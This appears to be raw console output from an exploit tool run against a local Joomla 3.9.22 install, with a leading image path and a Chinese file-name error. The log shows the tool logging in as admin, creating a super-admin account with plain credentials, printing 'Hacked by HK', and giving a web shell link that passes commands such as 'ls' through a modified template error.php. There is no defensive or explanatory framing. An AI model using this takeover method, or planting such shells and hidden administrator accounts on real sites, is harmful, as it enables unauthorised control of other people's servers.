 [Result]: 不能删除：\config.xml 文件名只能使用字母和数字并且不能有空格.
[+] Uploading config.xml
[!] Failed to upload file!
[!] Could not save data. Error: Save not permitted.
[+] Getting token for Manager login
[+] Logging in to Admin
[+] Admin Login Successfully!
[+] Now, you are super-admin!!!!!!!!!!!!!!!!
[+] Your super-admin account:
[+] USERNAME: hk
[+] PASSWORD: 12345678
[+] Checking:
Hacked by HK
[+] Shell link:
http://127.0.0.1/CMS/Joomla_3.9.22-Stable-Full_Package/templates/protostar/error.php?cmd=ls
[+] Module finished.